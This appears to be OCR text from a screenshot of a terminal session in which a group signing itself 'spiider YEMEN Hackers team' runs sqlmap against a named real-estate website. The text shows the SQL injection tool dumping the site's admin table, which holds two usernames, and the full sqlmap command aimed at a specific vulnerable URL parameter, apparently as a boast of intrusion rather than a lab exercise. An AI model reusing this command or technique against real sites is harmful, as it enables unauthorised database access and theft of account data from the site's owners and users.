 root@spider: ~
File Edit View Search Terminal Help
database 'cebureal_db'
[17:49:31] [INFO] the SQL query used returns 2 entries
[17:49:31] [INFO] resumed: eric
[17:49:31] [INFO] resumed: gil
[17:49:31] [INFO] analyzing table dump for possible password hashes
Database: cebureal_db
Table: admin
[2 entries]
+----------+
| username |
+----------+
| eric     |
| gil      |
+----------+
[17:49:31] [INFO] table 'cebureal_db.admin' dumped to CSV file './output/ceburea
lproperty.com/dump/cebureal_db/admin.csv'
[17:49:31] [INFO] fetched data logged to text files under './output/ceburealprop
erty.com'
[*] shutting down at 17:49:31
root@spider:~# sqlmap -u http://ceburealproperty.com/show_cat_page.php?id=3 -D c
ebureal_db -T admin -C --dump
spiider
YEMEN
Hackers
team